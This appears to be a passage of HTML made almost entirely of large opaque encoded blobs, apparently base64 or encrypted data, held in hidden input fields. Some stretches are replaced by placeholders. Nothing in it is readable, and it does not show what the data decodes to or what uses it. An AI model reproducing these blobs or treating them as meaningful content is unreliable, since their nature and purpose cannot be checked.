6NBz32iP8GNhqpqxM9y9KWO0kwSnUfKMhO9j8Wpf2tBsSiXv139//Ze3LedTk/opIL/mUQ3TRR11CvyS517uxaaZPZhokrFqD"><input type="hidden" id="x0f81f01" value="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[base64]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"><input type="hidden" id="x0f81f02" value="Vf2XuX+sQpCyMzHz9VUNnVd5Mgqz3ucFxMXg1XjAZZu5ag7pzvh8kqdkYamYGKQF6baE/2PpOgfB+i0GbKjEWByp0vp+8xKZ8z4sv+JEHs9YSBgKs97nBcSYjJk9mGjf8DYZ78r+PpL8KWfmj2fpS/KchP9j6XxIj65hGWy1z09V7I/ndfI43797dLKxTXWdDFMyCrPQpEqKkePXaZUqkLRhS/GwsTPcvWQi5tQdqA+21cq4eekoF5Gid2Al74pVVf3KnS3pEt+/e3rg9EAQkEQWc072jOde7sWmmT2YaN/waAru3vh9m6dkM/CEFelZ4szc5EnpOgfB+mwXD++KVVX9l7luplaasjk4/fJbX8YmUzIKs97nBcSD6ddplTuWqn1RqoujY4SmTiLm1E3pS/Kc1L4nrXNJhuBsWze/0k5//Ze3LekSgpV7dLKxEF+TWhZgQ/WXokHJh+fdet1ohNo4S6qasTPcvSVur5MD5Bi30MLlY692Qpn3Px5kvd5Of/2Xty3pEoKVe3SysU11nQxcOFv8tI5ch7+wiFzuLpyFWgW47+NAzM0qSISBLKYGhuuduSiba12qkhobdPbZBkG3+d1Bp0eR7RAzwvlVC/[base64]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[base64]/FslkGHVBoLGXUN2Kte96+RCOg006xePjWK3eIEeJogyAJbvKz+kRgGlRpekUH1a9/0EPrMWvefBgsukePsjoci7IahdDc8WOpBO+0c33LtYik+dyXP/TxEeN+wF2kL9Vmjq6jfaZLYMqF6ziNC5NgsUmJr7jxXuhWrWoEzrE1Ukv1H1BdVD+rpRxi6C/3yXcIrq2czLa3eMqpvIdTaK6Xb0tgcXMuxuld1ai7BwAcJXfEz6o3aJo+0KP0wIS8KYEKdl8QmpN4IaXZ7Wx/vZb4X+ziFQm3vzea8T2c3P2nQm5DbDok4wRjm0XgpsOEDytyRI86t7OOqN3mt4WBt7HShDzeRx6Y+KVgWqHg9H2SoknnbZfW8vg/kOsqyhpjsMvpSijxfCJDP1DQKuUJChkl8w9AZ7f+TSbU4nUCTim4Qgv2GhFV0PHqvd3qbW113/7DriWXVvr3OsrxMcTZa3CXb8Z5fCXt3e8eV6TkzkbYaDEAk2v/q9buXOXzws+98J+M9EeMnljq7qrZq2Kyot0/yqvn3cz74PScZiqAHqpvAW+HIHIkLZ7/SNxhqsjBHW8+CYGhNbCWPBnm94NBt7EZBjwVRx/RuS8qV+9kM7UeuEsj4pZJuzWw0qJ7i54j6w3+DuBj867e4tecrmIIghdl8EGOZ6PzjTxA7fLLzjQwQYZixkyKmbmzKRmr47K8E70AZLicjLo9/p9sNl2Z5WAJrk6utiWuRWDUUmR734DYInnHz6Nx6NduVuZxTER4OJBC8gfEnpN15isTZ3U3/Il6w27iXYdye7JIKrJKEWglyqfCIOKw4d0/[base64]/2mYIbZfG6WvS+lBrjW5p0ljlNyl4MiPkCm0CMbkNDtRqABuswBNav2cw6KegRaQ+K8lmuFq9/PW9Epu5R1Grzt82vP2X1BjpwJ+QacyuuYGqtAboWyLTBc98E2J67f/3eaaJWnHQXW6QYGzXQSVBvaq4BjpYu10mfiDpS+cC7T2P17yfVzdI+BCpEyqvDMlgywblSYqhwyfLbPOhun0f1avnqL6hIb9KFYG+sZICAfy4isZLaNw+t3yHuIoH1Y8uv5XJn4fE2WmyCoKqaE0YkMs15+qpt5B3T+/RFNl/vgWphquu5uA+r4Bi7QZgsqT/m1gk2R1tDsbI0Dh7FxJuOK0FGq1DRklIEZijGhzPCuD7xiT4KZew81tc4GQ66BwFWMZJuqYiaq+mBN+m5Ed0Pkv71Qnoqy21XOG73mTVLp2aVgn6QMRZawHvtbuNb8timRS2iPkj8aSp74OxmM9tFu/USs9RYl5stCHPhaICVQypCCbZyi749kwAauuXUGzY7fVKT4N1iKt1X6UpHGkogSmG5Wua10ImeNnwAyjfXzWv1hrsYPNcGpVE/sSEdib/Ktj0qege3TS/QCkp16Js7T+1Ww0wh0j8IrkzGdzeW2JahdYYaJdQtjrd83HIjG2mOkVZTKFzL46Voy7nVDRkTitI1Di5Gz6SnqG4qZWw3L1tkrq9xwZa+tDq5e6urL6TGbV0SI7H8YSIOZQhvtgKI5nwKN3goC199lLY0VCV4TxpykcZeA6Y1v/i+lpi9c/I+nJL+vAzWhmRWDEqvqxeoLu11kj7YGIjGJnB5GpPrxSZ12s84POcvUZCbrSwd9Zt+wiV29k9yPdoApzpwvLeLc/H+9731whLs+hymm89K8EqJjS6jqGBlors09L4z4wUmmerrqPSWl5WYO82pCYnPphpJXjI7fykneDpiqfFvtzNtbk+QxT/SNP7MAhf7l63CIWV6m73wLVYHzACOR8cBKgEic0Qg/wKFBO9xYCV9b5Y+vR6jQ0Ih23h+bg3kl24zoUp35fFWOrAu+J6Txw+91hnwfk59/PzK+0C8bjeTjboxZhdYTbKvGZzv8GjErTMuWqHeqt7HjTNQ5k+NbW+P+oiabpQJokps5hF+H6dSUdadNVojtBlx/oOFDAL718UW9eY/[base64]/IC1UnZg7Q7yE+z6LY73MbC7Gp1gF8UYJV2neqK5No6jA03qBEq+nXlzE0KJXm98PY62iHpAmmubukjOPflKGlScZd5f/Mge/xt56v1O49RhhyNVmKt9BP3Vt2ZHtCtjK9c1k1C3B2iRE4t/wd8KXeGCpkBT3YdiAyb4qpyQtwfpwDmy5ihYZvMTkMOtRkPEvNfv/VQ2fEnkyCrPe+0GNk6bacdk7jO06DOPO+WaesCdjtJBP92HynIT/Y+kQB8H6bEol884cA/3U+2y6QcK9KTHi/h0X2E0Xd1ixwM0FxMWmmT2YaMO0cR2q"><input type="hidden" id="x0f81f03" value="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